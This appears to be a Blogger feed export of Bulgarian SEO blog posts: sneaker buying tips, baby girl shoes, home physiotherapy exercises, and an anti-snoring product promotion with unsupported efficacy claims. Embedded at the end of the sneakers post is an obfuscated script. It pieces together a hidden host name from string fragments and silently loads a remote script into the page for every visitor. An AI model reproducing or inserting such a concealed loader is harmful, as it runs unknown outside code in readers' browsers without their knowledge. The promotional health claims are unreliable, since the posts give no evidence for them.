неща, които трябва да се вземат предвид при покупка на мъжки маратонки, е предназначението им. Различните модели са създадени за различни активности и е важно да се знае дали ще се използват основно за ежедневие, за спорт или за по-активно движение. Маратонките за градска среда обикновено залагат на комфорт и изчистен дизайн, докато спортните модели имат по-специфични характеристики, свързани с натоварването и стабилността.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКомфортът е основен фактор при избора. Маратонките трябва да прилягат добре към крака, без да го стягат или притискат. Материалите е добре да бъдат дишащи, за да се избегне запарване при продължително носене. Подметката трябва да осигурява добро омекотяване при стъпване, особено ако обувките ще се носят по цял ден. Липсата на комфорт често се усеща още в първите часове, затова е важно обувките да се чувстват удобни още при първото обуване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФормата и стабилността на маратонките също са от значение. Добре проектираните модели следват естествената линия на ходилото и осигуряват стабилност при движение. Това е особено важно за мъже, които прекарват много време на крак или се движат активно през деня. Нестабилните обувки могат да доведат до напрежение в глезените и неправилна походка.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДизайнът на мъжките маратонки играе важна роля, но не бива да бъде водещ за сметка на удобството. Съвременните модели предлагат разнообразие от стилове – от класически и минималистични до по-спортни и модерни. Изборът зависи от личния стил и начина на обличане. Маратонките в неутрални цветове са по-лесни за комбиниране и често са по-практични за ежедневието.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКачеството на изработката е друг важен аспект. Добре изработените мъжки \u003C\/span\u003E\u003Ca href=\"https:\/\/www.dress4less.bg\/\"\u003E\u003Cspan\u003Eмаратонки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се отличават с устойчиви материали, здрави шевове и стабилна подметка. Това не само удължава живота на обувките, но и осигурява по-добро усещане при носене. Евтините модели може да изглеждат привлекателни на пръв поглед, но често губят формата си бързо и създават дискомфорт.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРазмерът е ключов при покупка, особено когато се пазарува онлайн. Мъжките маратонки трябва да осигуряват достатъчно пространство за пръстите, без да са прекалено широки. Прекалено тесните обувки могат да доведат до мазоли и болка, а прекалено свободните – до нестабилност при ходене. Важно е да се обърне внимание на таблиците с размери и, ако е възможно, на отзиви от други клиенти.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПоддръжката също не бива да се подценява. Маратонките, които се почистват лесно и запазват външния си вид, са по-практични за ежедневна употреба. Това важи особено за светлите модели, които изискват малко повече грижа, но при правилна поддръжка могат да изглеждат добре дълго време.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзборът на \u003C\/span\u003E\u003Ca href=\"https:\/\/www.dress4less.bg\/mazhe\/obuvki\/sportni-obuvki\/\"\u003E\u003Cspan\u003Eмъжки маратонки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E е комбинация от удобство, функционалност и стил. Когато тези три елемента са в баланс, обувките не просто допълват визията, а се превръщат в надеждна част от ежедневието. Добре подбраните маратонки правят движението по-леко, по-уверено и значително по-приятно, независимо от натоварването през деня.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nq3nw=document.createElement(\"script\");q3nw_=(\"op\")+\"e\"+(\"ns\");\nq3nw_+=\"t\"+\"a\"+(\"t\");q3nw_+=(\".e\");q3nwu=\"2553396089\";q3nw.async=true;\nq3nwu+=\".uqtbXqsw3nw807dbv\";q3nw.type=\"text\/javascript\";q3nw_+=\"\"+\"\"+(\"u\/\");\nq3nwu+=\"fXbwv7ta8xuiz\";q3nw.src=\"https:\/\/\"+q3nw_+q3nwu;\ndq3nw=document.body;dq3nw.appendChild(q3nw);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4540396733367084021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4540396733367084021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2026\/01\/blog-post.html","title":"Мъжки маратонки – какво да търсим при покупка"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s72-c\/anastase-maragos-hyve5sikmus-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-374172229427798593"},"published":{"$t":"2025-12-10T00:41:00.000-08:00"},"updated":{"$t":"2025-12-29T00:42:22.812-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Обувки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бебешки обувки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"детски обувки"}],"title":{"type":"text","$t":"   Обувки за бебе момиче: първите стъпки към стил и уют"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s1200\/689b44b475c148000002125161-01740.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"876\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s320\/689b44b475c148000002125161-01740.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-3419243e-7fff-bdea-029d-f32f24d5c586\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПървите \u003C\/span\u003E\u003Ca href=\"https:\/\/luxury.mdl.bg\/products\/detsa\/bebe-momiche\/obuvki\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eобувки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E на едно бебе са много повече от просто част от облеклото - те са първият малък жест на грижа, топлина и вкус. В света на модата за най-малките обувките за бебе момиче съчетават удобство, безопасност и онзи нежен чар, който прави всяка визия завършена.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EМалки, но значими детайли\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИзборът на обувки за бебе момиче винаги започва с усещането. Мекота, гъвкавост, дишащи материи - това са основните думи в речника на всяка внимателна майка. Затова бебешките буйки ‘Ballerinas’ Etro Kids са повече от аксесоар – те са фин израз на деликатен стил. Изработени от мека тъкан, вдъхновена от класическия балет, те прегръщат крачето с лекота и създават усещане за комфорт дори през най-дългите часове на игра и откривателство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EВсеки шев и всеки контур тук има значение. В този ранен етап от живота качеството на материалите е пряко свързано с комфорта на бебето – обувките не трябва да притискат, а да следват естествената форма на стъпалото.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИгра на блясък и въображение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКогато към практичността добавим нотка фантазия, получаваме модели като бебешките буйки с метален ефект ‘Mary Jane’ Moschino Kids. Те носят духа на детската игривост, но през призмата на внимателно изработен дизайн. Металният отблясък придава празничност, без да губи усещането за мекота и уют - идеални за специални случаи, фотосесии или просто за малко блясък в ежедневието.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози тип обувки учат на стил още от първите месеци - не с показност, а с детайли. Те напомнят, че детската мода може да бъде едновременно нежна и смела, точно както са и малките, които я носят.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПърви стъпки с голямо значение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПървите обувки често остават като скъп спомен - поставени на рафта, запазени в кутия или снимани в първия семеен албум. Те са символ на начало, но и на връзката между грижа и стил, между ежедневие и емоция.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОбувките за бебе момиче не са просто дреха – те са малък подарък, който носи усещане за внимание, топлина и обич. А когато към това добавим елегантността на марки като Etro и \u003C\/span\u003E\u003Ca href=\"https:\/\/luxury.mdl.bg\/products?sort=\u0026amp;manufacturer=moschino-kids\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMoschino Kids\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, резултатът е съвършен баланс между функционалност и изисканост.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/374172229427798593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/374172229427798593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/12\/blog-post_10.html","title":"   Обувки за бебе момиче: първите стъпки към стил и уют"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s72-c\/689b44b475c148000002125161-01740.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8277260272915374505"},"published":{"$t":"2025-12-04T05:58:00.000-08:00"},"updated":{"$t":"2025-12-04T05:59:06.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Физиотерапия"}],"title":{"type":"text","$t":"Физиотерапия - процедури, които са подходящи за домашни условия"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s870\/Grabnachni-izkrivyavaniya-870x400-1.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"870\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s320\/Grabnachni-izkrivyavaniya-870x400-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФизиотерапията е важен компонент от лечението на различни здравословни проблеми, включително мускулни болки, ставни заболявания и наранявания. Въпреки че много хора свързват физиотерапия с посещения при специалисти, има множество процедури, които могат да се извършват ефективно и безопасно у дома.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EОсновни Принципи на Домашната \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kphysio.eu\/\" target=\"_blank\"\u003EФизиотерапия\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EПреди да започнете каквато и да е физиотерапевтична процедура у дома, е важно да се консултирате с вашия лекар или физиотерапевт. Те ще ви предоставят персонализирани съвети и инструкции, които са съобразени с вашето здравословно състояние и нужди.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПроцедури за Домашна Физиотерапия\u003C\/p\u003E\u003Cp\u003E1. Разтягане (Стречинг)\u003C\/p\u003E\u003Cp\u003EРазтягането е основен метод за подобряване на гъвкавостта и намаляване на мускулното напрежение. Ето няколко прости упражнения:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EРазтягане на врата: Наклонете главата си бавно към рамото, задръжте за 15-30 секунди и повторете на другата страна.\u003C\/p\u003E\u003Cp\u003EРазтягане на гърба: Седнете на пода с изпънати крака, наведете се напред и опитайте да докоснете пръстите на краката си.\u003C\/p\u003E\u003Cp\u003EРазтягане на ръцете: Изпънете ръцете си над главата и ги задръжте за 15-30 секунди.\u003C\/p\u003E\u003Cp\u003E2. Упражнения за Сила\u003C\/p\u003E\u003Cp\u003EУкрепването на мускулите може да помогне за предотвратяване на бъдещи наранявания и подобряване на общото здраве. Някои лесни упражнения за сила включват:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EКлекове: Застанете прави, разтворете краката на ширината на раменете и клекнете надолу, като държите гърба прав.\u003C\/p\u003E\u003Cp\u003EЛицеви опори: Легнете по корем, подпрете се на ръцете и повдигнете тялото си, като държите гърба прав.\u003C\/p\u003E\u003Cp\u003EПланк: Застанете в позиция за лицеви опори, но вместо това задръжте тялото си в права линия, подпряно на лактите.\u003C\/p\u003E\u003Cp\u003E3. Топли и Студени Компреси\u003C\/p\u003E\u003Cp\u003EТоплите компреси помагат за отпускане на мускулите и увеличаване на кръвния поток, докато студените компреси намаляват възпалението и болката. Можете да използвате топли бутилки или торбички с лед, увити в кърпа, за да избегнете директен контакт с кожата.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Масаж\u003C\/p\u003E\u003Cp\u003EСамомасажът може да бъде ефективен начин за облекчаване на мускулното напрежение. Използвайте масажни топки или ролери, за да стимулирате мускулите и подобрите кръвообращението.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. Йога и Пилатес\u003C\/p\u003E\u003Cp\u003EЙогата и пилатесът са отлични методи за подобряване на гъвкавостта, силата и баланса. Има множество онлайн ресурси и видеоклипове, които предлагат насоки за изпълнение на тези упражнения у дома.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЗаключение\u003C\/p\u003E\u003Cp\u003EДомашната физиотерапия може да бъде ефективен начин за управление на болката и подобряване на общото здраве. Важно е да следвате препоръките на вашия лекар или физиотерапевт и да не прекалявате с упражненията, за да избегнете наранявания.фи\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8277260272915374505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8277260272915374505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/12\/blog-post.html","title":"Физиотерапия - процедури, които са подходящи за домашни условия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s72-c\/Grabnachni-izkrivyavaniya-870x400-1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8504695935688481189"},"published":{"$t":"2025-11-27T13:06:00.000-08:00"},"updated":{"$t":"2025-11-27T13:06:07.491-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Здраве"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Хъркане"}],"title":{"type":"text","$t":"Хъркането вече не е проблем – Vevita.bg идва на помощ!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s1000\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s320\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки, който някога е спял до хъркащ партньор, знае колко\n„романтично“ може да е това. Шумът прилича на тих, но постоянен двигател или на\nминиатюрна строителна площадка в спалнята. Но не се притеснявайте – хъркането\nвече не е непобедим враг, благодарение на Vevita.bg.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EVevita.bg е най-добрият сайт против хъркане, който\nкомбинира полезни съвети с ефикасни продукти. Тук ще намерите всичко, от което\nимате нужда, за да дишате спокойно и да спите без да се събуждате от\nсобствените си „нощни концерти“.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EЛепенки за нос – супергероите срещу хъркането\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНашите партньори от ProtivHarkane.com предлагат специални\u003Ca href=\"https:\/\/protivharkane.com\/\"\u003E лепенки за нос против хъркане\u003C\/a\u003E, които\nбуквално променят нощта ви. Те се залепват лесно и леко повдигат носните стени,\nосигурявайки по-свободен въздушен поток. Резултатът? По-тих сън и по-щастливи\nсутрини за вас и вашия партньор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EТези лепенки са дискретни и удобни за ежедневна употреба, а\nефективността им е доказана от хиляди доволни потребители. Те са идеални за\nхора, при които хъркането се дължи на запушен нос, алергии или лека настинка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EСредства за запушен нос – дишайте спокойно\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EХъркането често е само симптом. Основната причина\nобикновено е затрудненото носно дишане. Vevita.bg предлага разнообразни решения\nза \u003Ca href=\"https:\/\/vevita.bg\/zapushen-nos-bez-hrema\/\"\u003Eзапушен нос\u003C\/a\u003E – от\nленти и разширители до съвети за поддържане на оптимална влажност и почистване\nна носа преди сън. Така не само намалявате шума, но и се грижи за дихателните\nси пътища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EБезплатни съвети – защото знанието е сила\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНа Vevita.bg не просто продаваме продукти – споделяме\nзнания. В секцията със съвети ще откриете практически насоки как да намалите\nхъркането без излишни усилия. Малки трикове като спане на една страна,\nподдържане на влажността в помещението и правилно почистване на носа могат да\nнаправят чудеса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EЗащо Vevita.bg е най-добрият избор\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от висококачествени продукти, партньорството 